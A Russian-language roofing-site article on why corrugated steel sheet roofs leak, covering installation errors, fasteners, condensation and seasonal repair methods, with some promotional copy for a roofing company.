<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=1795&title=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D0%B5%D1%87%D0%B5%D1%82+%D0%BA%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0%3F&comment=%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D0%BA%D0%B0%D0%B5%D1%82+%D0%BA%D1%80%D1%8B%D1%88%D0%B0+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D1%84%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%B0+%E2%80%93+%D0%BA%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D0%BE%D1%88%D0%B8%D0%B1%D0%BE%D0%BA.+%D0%A0%D0%B0%D0%B7%D0%B1%D0%B5%D1%80%D1%91%D0%BC+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D1%82%D0%BE%D0%BD%D0%BA%D0%BE%D1%81%D1%82%D0%B8+%D0%BF%D1%80%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5.+%D0%9F%D0%BE+%D0%B2%D1%81%D0%B5%D0%BC+%D0%BE%D1%81%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B0%D0%BC+%D0%92%D1%8B+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D0%BD%D0%B0%D1%88%D0%B8%D0%BC+%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%B5%D1%80%D0%B0%D0%BC+%D0%B8+%D0%BE%D0%BD%D0%B8+%D0%92%D0%B0%D1%81+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D1%80%D1%83%D1%8E%D1%82." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=1795" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Почему течет крыша из профнастила?</h1>
<h2>Протекает крыша из профнастила</h2>
<p>Сложно найти столь же универсальный строительный материал как профнастил. Обладая рядом преимуществ, он прочно закрепился в лидерах по популярности. Благодаря прочности, легкости и долговечности профлист заслужено является самым распространенным кровельным материалом. Но даже такой, казалось бы, совершенный материал со временем может дать сбой и перестать выполнять свои функции, что приводит к самым неприятным последствиям – к протечкам. Что делать, если протекает крыша из профнастила? Рассмотрим поэтапно причины протечки, как заранее выявить проблему и, самое главное – что можно сделать своими руками, а что доверить мастерам.</p>
<h2>Причины протечек</h2>
<p style="clear: both"></p>
<p>Существует немало причин возникновения протечки – от нарушений технологии монтажа профнастила до неосторожного обращения с кровлей или некачественной гидроизоляции. Стоит отметить, что наиболее подвержены протечкам крыши с небольшим уклоном. Само по себе это не является причиной протечки крыши с профнастила, но способствует задержанию на кровле талого снега, что и приводит к ее разрушению. Однако если крыша находится на этапе проектирования, то желательно делать ее уклон как можно круче. Строительные стандарты рекомендуют угол наклона не менее 20-30 градусов.</p>
<p>Наиболее частая причина протечки кровли – это механическое повреждение при чистке снега. Это опять-таки наталкивает на мысль о том, что угол крыши недостаточен для того, чтобы снег сползал сам. Обычно при такой чистке царапается защитная покраска профнастила, что открывает доступ влаге к металлической части материала. Это неизбежно ведет к возникновению ржавчины и огромным проблемам. Нередко слишком рьяная чистка приводит к тому, что срываются элементы крепления, нарушая целостность конструкции и открывая доступ воде под профнастил.</p>
<p>Довольно часто причиной протечек являются плохо затянутые соединения. Необходимо помнить, что даже при качественном монтаже, крепежи нужно подтягивать хотя бы раз в сезон. В противном случае это станет причиной ослабления креплений и образования зазоров, через которые ветром будет захлестываться дождевая вода. Ну и, разумеется, не стоит забывать про место под коньком, поскольку даже уложенные на подложку листы профнастила не плотно прилегают к коньку. Со временем под ними вполне может образоваться сквозное отверстие, также являющееся воротами для сырости.</p>
<p>Другой распространенной причиной протечек кровли из профнастила является ее некачественный монтаж. Про угол наклона говорилось выше. Следующая ошибка – недостаточный нахлест листов. Стандарты подразумевают нахлест не менее 10-20 сантиметров. Причем чем меньше угол наклона, тем этот показатель должен быть больше. Стыки листов профнастила крыши, угол которой меньше 15 градусов, необходимо укреплять герметиками. Здесь же можно отметить и совсем вопиющую ошибку, присущую непрофессионалам – отверстия в профлисте, вызванные промахами креплений мимо обрешетки. Хорошо, если эти отверстия хотя бы замажут первым попавшимся герметиком. Однако такой метод – далеко не панацея, и крыша рано или поздно протечет.</p>
<p>Однако не только некачественный монтаж способен привести к незапланированному ремонту крыши из металлопрофиля после протечки. Причиной может стать и сам материал. Нередко хозяин дома отдает предпочтение «выгодным» предложениям и приобретает профлист сомнительного качества, совершенно не заботясь о том, что с ним станет спустя пару лет. Зачастую такие профлисты, несмотря на кажущуюся прочность и надежность, плохо защищены от ржавчины либо неустойчивы к мельчайшим повреждениям.</p>
<h2>Выявление проблемы</h2>
<p>Пожалуй, самое сложное в ремонте крыши – это определить место, в котором протекает кровля из профнастила. Для этого понадобится двое человек. Один находится на чердаке, второй – залезает на крышу. Наиболее простой способ – человек на чердаке обнаруживает (на просвет) повреждение в кровле и постукиванием в проблемном месте дает знать напарнику на крыше, где оно находится. Необходимо пройтись по всему периметру крыши, отмечая такие места. Другой вариант – поднять на крышу шланг и полить водой под напором каждый участок крыши, имитируя сильный ливень. По свежим потекам воды на чердаке можно будет понять, где протекает крыша.</p>
<p>Но вышеперечисленные способы актуальны лишь для неутепленной крыши. Если под кровлей располагается утеплитель, то обнаружить течь будет весьма проблематично. В лучшем случае это можно сделать по старым потекам на балках. Иначе придется поэтапно разбирать всю кровлю, и выявлять протечку по отсыревшему утеплителю. При этом придется не только устранить причину течи, но и заменить пришедший в негодность утеплитель.</p>
<h3>Протекает крыша из профнастила: что делать</h3>
<p style="clear: both"></p>
<p>Чинить крышу из профнастила следует, исходя из сложившейся ситуации. Лучше всего производить ремонтные работы летом:</p>
<ol>
<li>Температурный режим и влажность воздуха более оптимальные для возможного демонтажа кровли.</li>
<li>В солнечную погоду проще обнаружить дефект.</li>
<li>Нет необходимости счищать примерзший к профнастилу наст, рискуя наделать еще больше повреждений.</li>
<li>Зимой можно только попытаться изолировать место течи временными средствами, например, строительной пеной. Также зимой можно устранить проблему появления конденсата в чердачном помещении. Как правило, к этой проблеме приводит некачественная теплоизоляция отопительных труб.</li>
</ol>
<p>Нередко для того, чтобы «починить» крышу достаточно подкрутить шурупы и обновить на них резиновые накладки. Однако если не удалось вовремя произвести предварительный легкий ремонт крыши из профнастила и швы протекают, необходимо приступать к устранению повреждений. Для этих целей применяют специальный герметик на силиконовой основе. Такие герметики обладают повышенной термоустойчивостью, влагозащитой, эластичностью и их не нужно предварительно смешивать с другими веществами. Для ремонта отверстия под коньком крыши тоже применяют герметик, только на основе вспененного полиуретана. Но его необходимо защищать от ультрафиолета.</p>
<p>В тех случаях, когда повреждение профнастила особенно крупное, придется ставить заплатку. Для этого поверхность зачищают и выравнивают края «раны». Затем наносится битумная мастика, призванная обеспечить гидроизоляцию участка. После того, как битум застыл, аккуратно накладывается металлическая заплатка, чуть шире величины отверстия. Внутренняя сторона заплатки также обмазывается битумом. После того, как лист прикрутили к кровле, швы обрабатывают специальным герметиком. Та же технология применяется при укреплении кровли вокруг дымоходной трубы. На финальном этапе заплатку красят в цвет кровли, чтобы она не бросалась в глаза.</p>
<h2>Почему может протекать крыша из профнастила</h2>
<p>Кровля серьезный строительный объект. Все этапы при обустройстве одинаково важны, будь то кровельный пирог или финишное покрытие. Малейшая ошибка приведет к негативному результату – течи. Сейчас многие застройщики применяют профилированный лист, он выгодный и простой в монтаже. Чтобы не выяснять в самый неудобный момент, почему протекает крыша из профнастила, лучше заранее подготовиться. Знания о возможных причинах протечек не будут лишними.</p>
<p>Если нужен хороший кровельный или фасадный материал, его можно найти у ведущего представителя крупных производителей в компании ООО «Металлинвест Профиль». Консультанты предприятия быстро и вежливо ответят на любой вопрос, если он касается выбора и приобретения стройматериалов.</p>
<h2>С чего начать?</h2>
<p style="clear: both"> </p>
<p>Профилированный настил довольно стойкий материал, долго держится на любом объекте без ремонтов. Для того, чтобы понять, почему течет крыша из профнастила необходимо тщательно обследовать каждый уголок кровли. Без помощников в этом случае не обойтись, а еще лучше доверить проверку кровельщику. Предстоит просмотреть всю площадь одновременно с внутренней и внешней стороны. На чердаке человек сможет обнаружить просвет и, подать наверх мастеру знак о месте нарушения. Это участок необходимо очертить мелом. Владелец обычно знает, когда появляется течь:</p>
<ul>
<li>во время дождя или после окончания ливня;</li>
<li>осадков нет, а на потолке видны мокрые пятна;</li>
<li>в весенний сезон с началом таяния снега;</li>
<li>в морозный зимний день – без явных причин.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/krysha/chem-zadelat-otverstie-v-profnastile-na-kryshe.html" target="_blank" class="u4d01983377a5ce950950596efc07ce57"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4d01983377a5ce950950596efc07ce57 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4d01983377a5ce950950596efc07ce57:active, .u4d01983377a5ce950950596efc07ce57:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4d01983377a5ce950950596efc07ce57 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4d01983377a5ce950950596efc07ce57 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u4d01983377a5ce950950596efc07ce57 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u4d01983377a5ce950950596efc07ce57:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Чем заделать отверстие в профнастиле на крыше?</span></div></a></div><p>Поиск разрушений необходимо продолжить, осмотреть и проверить:</p>
<ul>
<li>всю площадь покрытия;</li>
<li>надежность герметичности на стыках в соединенных листах;</li>
<li>конек и участки с примыканием к вертикальным элементам, в вентиляционной системе и остальных конструкциях;</li>
<li>покрытия над оконными проемами мансард;</li>
<li>низы скатов и ендов, разгерметизацию можно обнаружить в водосточном желобе, вода затекает под фальцы, проявляется на стенах.</li>
</ul>
<p>Важно узнать слабые места кровли, они могут быть как явными, так и скрытыми. Некоторые проблемы сразу не заметить, хозяину остается только удивляться – почему ржавеет профлист. Поэтому прежде всего проверяют:</p>
<ul>
<li>герметизацию сопряжений в местах соединений;</li>
<li>поверхность, которой нанесли вред неаккуратной чисткой или погодные катаклизмы;</li>
<li>крепления с уплотняющими шайбами.</li>
</ul>
<p>В некоторых случаях именно саморезы становятся основной причиной течи. Некачественный метиз с отсутствием оцинковки может:</p>
<ul>
<li>открутиться;</li>
<li>заржаветь;</li>
<li>передать коррозийные образования на покрытие.</li>
</ul>
<p>В кровле нет участков, на которые не стоит обращать внимание.</p>
<h2>Основные источники разрушения покрытий</h2>
<p>После тщательного обследования выясняют, какие места повреждены. Причин, почему течет профнастил много, начиная от неправильного монтажа самой кровли, заканчивая креплением листов. Главным источником может быть:</p>
<ul>
<li>кровельный материал низкого качества;</li>
<li>ошибки в гидроизоляции;</li>
<li>механическое воздействие при укладке панелей или во время эксплуатации;</li>
<li>у саморезов отсутствуют силиконовые уплотнители;</li>
<li>крепления проводили в нижней части волны профлиста, куда подтекает вода;</li>
<li>не точно выполнен нахлест, осадки затягивает под лист;</li>
<li>плохая изоляция примыкающих участков;</li>
<li>нарушена технология укладки при проведении теплоизоляции, вентиляции, теплый воздух поднимается вверх из комнат, образуется конденсат;</li>
<li>наклон крыши мал, поэтому осадки не стекают;</li>
<li>профильный лист с маленькими волнами, они не препятствуют порывам ветра, дождевые струи попадают в стыковочные места;</li>
<li>нарушена герметизация по линии соединения;</li>
<li>кровлю повредил град;</li>
<li>крышу пора перекрывать из-за большого срока эксплуатации.</li>
</ul>
<p>Многих удивляет, когда в сильный мороз появляются капли по краям настила, проникают внутрь помещений. Причина в законе физики. Теплый воздушный поток не стелется по низу, а поднимается вверх. У него хватает энергии растопить снег, отсюда пятна на стенах и потолке. Поэтому кровельщики убедительно рекомендуют проводить герметизацию стыков и швов.</p>
<h2>Последствия от ошибок</h2>
<p>Если понять, отчего происходят течи в каждом отдельном случае, легче будет исправить ошибку и впредь не допускать промахов:</p>
<ol>
<li><b>Монтаж.</b> На крышах с небольшим уклоном хорошо скапливается снег, а при потеплении отсутствуют условия для оттока талых вод. От величины нахлестов тоже зависит устойчивость покрытия. В СНиП недаром установлены нормы обустройства со скатом до 30 град. и нахлестом в пределах 200 мм. Такая накладка обычно равна ширине волны профлиста. Когда нет уклона, значит необходимо герметизировать опасные участки со стыками, чтобы предотвратить протечки. Особое внимание обращают на крепления. Отверстия для метизов должны быть выполнены точно в обрешетке. Если исполнитель просверлил дыру мимо, значит нужно сразу заделать её, поставив заплатку из экобита, потом закрасить под цвет листов.</li>
<li><b>Уход.</b> Ключевым фактором для долгой эксплуатации служит своевременный, осторожный уход за покрытием. Материал прочный, но, если во время чистки повредить защитный слой, то даже от царапины начнет разрушаться все полотно. Основа профилированных листов металлическая, её целостность легко нарушить.</li>
<li><b>Коррозия</b>. Настил разъедает ржавчина, это одна из основных проблем, от которой необходимо срочно избавляться. Источником негатива являются крепежные элементы. Когда кроют кровлю, вбивают минимум 15 штук саморезов на квадрат, а это отверстия в материале. Значит понижается степень защиты от вещества, которым покрывали профлист во время производства. Метиз кровельщик старается плотнее вогнать, использует прокладки, но эта часть остается повышенной зоной риска для образования протечек. Если обнаружена ржавчина, участок зачищают, красят или обрабатывают антикоррозийным средством. При больших очагах лучше заменить пластину. В качестве профилактических мер, после завершения монтажа кровли через месяц нужно пройтись по всем крепежам, затянуть вновь каждый саморез.</li>
<li><b>Коньки или верхние горизонтальные ребра в скатной кровле.</b> Во время укладки материла образуются зазоры в этой части. Профлист не ложится с плотным прилеганием к коньку даже с подложками. Сквозные отверстия проявляются от температурных изменений в разные сезоны. Если обнаружена проблема, устраняют её зачисткой и накладкой заплаток в места зазоров.</li>
<li><b>Качество профилированного настила.</b> Материал изготовленный без нормативов и строительных правил, продают дешево, а на рынке много сейчас производителей, которые не стремятся повысить имидж, им лишь бы скорее сбыть продукт. При покупке нужно серьезно отнестись к выбору, проверить на целостность и прочность. Промахи в изготовлении видны даже невооруженным глазом и на ощупь.</li>
</ol>
<p>Дешевое покрытие возможно простоит некоторое время, но сильного ливня не выдержит.</p>
<h2>Устранение дефектов</h2>
<p style="clear: both"> </p>
<p>Протечки могут начаться как летом, так и зимой. От них нужно избавляться вне зависимости от времени года. Когда стоит летний сухой день провести ремонт проще. Допустим, есть нарушения в изоляции или местах крепления. Нужно заменить резиновую прессшайбу, ржавый саморез. При обнаружении деформации в самом листе:</p>
<ul>
<li>убирают испорченную пластину, ставят новую;</li>
<li>заделывают царапины силиконом, но планируют проведение капитального ремонта;</li>
<li>отверстия небольших размеров закрывают заплатами или, задувают монтажной пеной, после застывания выравнивают малярным ножом, наносят слой красителя.</li>
</ul>
<p>Если летом выполняют сложные кровельные работы, приступают к полному демонтажу старого материала, заменяют его новым. То зимой проводят только временные ремонтные работы, закрывают течь, чтобы не испортить внутреннюю отделку. Конденсат появляется на всех прилегающих поверхностях, это может быть потолок и стены. Обычно такое происходит:</p>
<ul>
<li>при монтаже верхней разводки теплоснабжения;</li>
<li>от температурного дисбаланса;</li>
<li>по причине нарушения теплоизоляции на трубах отопления или межэтажного перекрытия.</li>
</ul>
<p>На чердаке можно сразу устранить протечки, поставить временные заплатки или заменить изоляцию. На внешних поверхностях ремонт придется отложить до лета. Весной тоже делают мелкие объемы, если выдастся сухой день. В непогоду эффекта от проведенных работ не будет.</p>
<p>Изношенный настил от времени лучше полностью перекрыть. Заплатки долго не продержатся нужна капитальная замена не только покрытия, а возможно и обрешетки.</p>
<h2>Протекает кровля из профнастила &#8212; что делать чтобы устранить причины</h2>
<p>Одно из главных преимуществ кровли из профнастила является длительный срок ее эксплуатации. Эксперты уверяют, что кровля из данного материала может прослужить около пятидесяти лет, однако не редко происходит ситуация, когда кровля из профнастила протекает уже через год после ее установки. Происходит это ввиду различного рода дефектов, которые можно устранить собственноручно.</p>
<p style="clear: both"></p>
<h2>Разновидности протечек</h2>
<p>Безусловно, профнастил это довольно надежный материал, однако ничто не вечно и при не корректном монтаже даже он может начать протекать, что заставляет владельца здания оперативно искать причины неисправностей и вызывать соответствующих специалистов для их устранения. Итак, почему же могут протекать крыши из профнастила? Причины могут быть абсолютно разными, но ниже указаны наиболее распространенные из них:</p>
<ul>
<li>течь появляется сразу после дождя или спустя несколько суток;</li>
<li>периодическое образование протечки, которое не всегда происходит после дождливой погоды;</li>
<li>появление протечки с оттепелью ввиду таяния снега;</li>
<li>появление протечки в профнастиле в зимний период.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/krysha/kak-montirovat-metallocherepicu-na-kryshu.html" target="_blank" class="uefdbc4d45a7bac752dece23b6f7a6aa9"><!-- INLINE RELATED POSTS 2/3 //--><style> .uefdbc4d45a7bac752dece23b6f7a6aa9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uefdbc4d45a7bac752dece23b6f7a6aa9:active, .uefdbc4d45a7bac752dece23b6f7a6aa9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uefdbc4d45a7bac752dece23b6f7a6aa9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uefdbc4d45a7bac752dece23b6f7a6aa9 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uefdbc4d45a7bac752dece23b6f7a6aa9 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uefdbc4d45a7bac752dece23b6f7a6aa9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как монтировать металлочерепицу на крышу?</span></div></a></div><p>Ответ на вопрос, что же делать, когда протекает профнастил, довольно прост, нужно всего лишь устранить те ошибки, которые были допущены во время проектирования или монтажа кровли. Наиболее распространенными недоработками являются следующие:</p>
<ul>
<li>Не корректный угол наклона кровли, либо слишком низкие волны на профильных листах. Это приводит к тому, что при сильном дожде с ветром влагу задувает в стыки и в итоге профнастил протекает;</li>
<li>Нарушение герметичности в зоне примыкания кровли и стенок отводных конструкций для вентиляции или на стыках между смежными участками покрытия;</li>
<li>Механические повреждения, допущенные в результате небрежности и невнимательности. к примеру, во время очистки снега и обледенений на крыше;</li>
<li>Брак, который допустили в результате обустройства кровельных покрытий. Например, ввиду не корректного монтажа при работе с профильными заготовками;</li>
<li>Изначально некачественные материалы, которые использовались при кровле;</li>
<li>Естественный износ.</li>
</ul>
<p style="clear: both"></p>
<h2>Причины возникновения протечек</h2>
<p>В случае, если работы по кровле были проведены с полным соответствием технологического процесса при их монтаже, должна получится довольно плотная работа, которая надежно за герметизирована. Влага в таком случае никуда не проникает, однако если крыша из профнастила протекает, то это происходит ввиду одной из нижеуказанных причин:</p>
<ul>
<li>низкокачественного материала для кровли;</li>
<li>неправильной гидроизоляции;</li>
<li>монтированию поврежденных листов;</li>
<li>были использованы саморезы без силиконового уплотнителя;</li>
<li>не корректный монтаж, к примеру установка крепежей в нижней части, из-за чего затекает вода;</li>
<li>не корректно выбрана величина нахлеста, что приводит к затягиванию капель под кровлю;</li>
<li>не корректное изолирование зоны примыкания к трубе или прочим элементам;</li>
<li>не корректная теплоизоляция либо вентиляция, что приводит к сбору конденсата на крыше из профнастила.</li>
</ul>
<p style="clear: both"></p>
<h2>Обследование и заделка повреждений поверхности</h2>
<p>Наиболее неприятным вариантом является обнаружение многочисленных повреждений лакокрасочных покрытий. Такие повреждения означают наличие некачественного профлиста, у которого неудовлетворительные показатели полимерной защиты.</p>
<p>В данном случае часто пробуют восстанавливать покрытие при помощи различных спецсоставов, однако далеко не факт, что низкое качество было лишь у поверхности, ведь при плохом составе металла его механическая прочность и так снижена. В свою очередь это может привести к деформации и разрушении из-за воздействия снега или прочих нагрузок. Поэтому, несмотря на сильный удар по вашему бюджету, необходимо заменить кровельные материалы.</p>
<p style="clear: both"></p>
<p>В случае, если поврежден качественный профнастил, то при небольших поврежденных зонах могло быть испорчено фабричное покрытие в результате пореза, неаккуратной перевозке либо при монтаже. Для ликвидации данной неприятности достаточно использовать ремонтную краску. Если же обнаружено сквозные отверстия, то их необходимо будет заделывать. Обрабатывают их при помощи горячего битума, после чего данное повреждение обрабатывают мастикой. Безусловно, это несколько испортит внешний вид, но не эксплуатационные характеристики.</p>
<h2>Способы выявления скрытых повреждений</h2>
<p>Для того, чтобы точно определить причину, по которой протекает крыша из профнастила необходимо тщательно обследовать кровельный покров на предмет различных неисправностей. Особое внимание нужно обратить на:</p>
<ul>
<li>нарушения герметичности в перекрытиях листов и возле конструкций, которые выходят через крышу наружу (дымари и вентиляция);</li>
<li>визуально заметные повреждения, которые появляются из-за неосторожного монтажа или перевозки;</li>
<li>естественного износа крепежей.</li>
</ul>
<h2>Работы по реставрации креплений</h2>
<p>Ввиду сильного воздействия высокой температуры, саморезы в кровле начинают ослабляться, что приводит к возникновению мест для протекания. Опытные кровельщики рекомендуют периодически проверять крепежи, чтобы не получить большие проблемы с крышей своего здания.</p>
<p>В случае, если протекает крыша, где профнастил используется не первый год, то причина может быть в уплотнителях саморезов. Единственно верным решением будет заменить крепеж и проверить, чтобы он не был перекошен, ведь это также приведет к попаданию влаги.</p>
<p style="clear: both"></p>
<h2>Заделка швов</h2>
<p>Если вы определили, что влага попадает в стыки между листами или прочими элементами конструкции, необходимо провести изоляцию швов при помощи силиконовых герметиков стойких к воздействию ультрафиолетового излучения.</p>
<p>Однако, если протечка возникает из-за не корректного монтажа, то любые меры лишь оттягивают время, когда влага вновь будет затекать под профнастил. Поэтому в данном случае единственный метод, это заново класть профлисты, соблюдая при этом нормы.</p>
<h2>Особенности ремонта кровли летом</h2>
<p>Если протечка была обнаружена летом или в теплое время года, то ее ликвидация осуществляется довольно легко. Для этого вполне достаточно заняться восстановлением нарушенных уплотнений либо обеспечить замену сносившихся и поврежденных участков профнастила и гидроизоляции. Тогда бывает достаточно поменять крепежные элементы, ведь со временем такие материалы начинают разрушаться и пропускают талую воду.</p>
<p>В случае, если поврежден сам профнастил, восстановление кровли будет более трудоемким. Для этого нужно:</p>
<ul>
<li>провести полную замену поврежденных профильных заготовок в местах, где сильные повреждения;</li>
<li>локализировать небольшие повреждения при помощи силиконового герметика, однако данная мера лишь временная, пока вы не решитесь на капитальный ремонт крыши;</li>
<li>средние отверстия обрабатываются при помощи монтажной пены, которую после засыхания выравнивают ножом и покрывают водоотталкивающими красками.</li>
</ul>
<h2>Особенности борьбы с протечками зимой</h2>
<p>В зимний период осуществлять работы над устранением протечек крайне тяжело и возможно лишь временно до весны предотвратить развитие данных процессов. Действительно, крайне тяжело обследовать места возникновения протечки крыши из профлиста из-за снега, поэтому важно внимательно изучить кровлю с внутренней стороны и изолировать найденные повреждения. Для этого используют мастику и герметик, который помогает замазать такие проблемы со стороны подшивки.</p>
<p>Также одной из проблем является появление конденсата под крышей из профнастила, что происходит ввиду нарушений температурных режимов на чердаке. Обычно эта ситуация возникает из-за нарушения теплоизоляций в отопительных трубах на чердаке либо слабой изоляции на перекрытиях между этажами. Чаще всего данная проблема возникает в тех домах, где на верхних этажах есть мансарда. Устранять подобного рода неполадки возможно лишь весной, а в зимнее время можно только дополнительно утеплить данную территорию.</p>
<p style="clear: both"></p>
<h2>Профнастил и конденсат или почему течет крыша из профлиста</h2>
<p>Конденсат является жидкостью, образованной в результате резкого перепада температурных режимов. При этом проявление конденсата на крыше из профнастила нередко путают с протечкой в кровле, однако реально это две разные проблемы.</p>
<p>Попробуем разобрать, что нужно делать при обнаружении конденсата под крышей из профнастила и почему он возникает. Дело в том, что разница между температурами внутри дома и снаружи особо проявляется в ночное время. Поскольку профнастил сделан из стали, то он, как и прочие металлы вполне может образовывать конденсат. Однако данный факт возникает лишь в случае ошибок при монтаже, ведь если все сделано корректно, такая проблема обойдет вас стороной.</p>
<h2>Как устранить образование конденсата под профнастилом</h2>
<p>Некоторые считают, что холодную кровлю не нужно обрабатывать дополнительно для гидроизоляции, ведь разница температур не столь велика, чтобы накапливался конденсат на крыше из профнастила. На самом деле он вполне образуется, даже в том случае, если чердак здания не отапливаем. Поэтому важно понимать, что нужно делать, когда вы обнаружили конденсат на крыше из профнастила. Для его предотвращения необходимо правильно организовать вентиляцию в подкровельном пространстве, обеспечить качественную гидроизоляцию и пароизоляцию.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/krysha/kak-sobrat-kryshu-stropilnuju-sistemu-dvuhskatnoj-kryshi.html" target="_blank" class="ucdf21e5a56164c14522297a2a56ae791"><!-- INLINE RELATED POSTS 3/3 //--><style> .ucdf21e5a56164c14522297a2a56ae791 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucdf21e5a56164c14522297a2a56ae791:active, .ucdf21e5a56164c14522297a2a56ae791:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucdf21e5a56164c14522297a2a56ae791 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucdf21e5a56164c14522297a2a56ae791 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ucdf21e5a56164c14522297a2a56ae791 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .ucdf21e5a56164c14522297a2a56ae791:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как собрать крышу стропильную систему двухскатной крыши?</span></div></a></div><p style="clear: both"></p>
<h2>Гидроизоляция под профнастил</h2>
<p>Гидроизоляционный слой является обязательной составляющей любых крыш и неважно, насколько она утеплена. Для холодных крыш лучше всего использовать микроперфорированную пленку. При этом для утепленной крыши ее лучше не использовать, ведь тогда с большой долей вероятности промокает утеплитель и в результате снижаются теплоизолирующие способности. В теплых крышах лучше сочетать гидро и пароизоляцию.</p>
<blockquote>
<p>Важно! Сам профнастил не может быть причиной протечки, ведь его главными достоинствами является высокая прочность и стойкость к коррозии. Поэтому приобретая профнастил у производителей, важно соблюдать базовые требования по монтажу и не пренебрегать рекомендациями специалистов. Лишь при соблюдении данных условий ваша крыша будет служить вам около полувека.</p>
</blockquote>
<h2>Почему течет крыша из профнастила?</h2>
<p style="clear: both">                                                            </p>
<p>Расценки на монтаж всегда по карману нашим клиентам. Они полностью уверены, что здесь их не обманут и посоветуют правильное решение. Доверие – вот залог успеха нашей компании! А качественные материалы от известных производителей и умелые руки наших профессионалов не оставляют ни единого сомнения, что монтаж будет выполнен в срок!</p>
<p>Еще один плюс – при заключении договора вы получаете смету, в которой учтены цены на кровельные работы и материалы, а также стоимость доставки по Москве и Московской области с точностью до рубля!</p>
<h2>Что делать, если протекает крыша из профнастила</h2>
<h2>Содержание:</h2>
<ol>
<li>Причины и возможные дефекты приводящие к протечке крыши, выполненной из профнастила.</li>
<li>Ремонт крыши из профнастила.</li>
</ol>
<p style="clear: both"></p>
<p>Качественно уложенная крыша из профнастила рассчитана на безукоризненную эксплуатацию без протечек в течение пары-тройки десятилетий, а при условии правильной эксплуатации может прослужить и полвека. Если же крыша потекла раньше этого срока, причиной этому может быть:</p>
<ul>
<li>неправильный монтаж;</li>
<li>низкое качество самого кровельного материала.</li>
</ul>
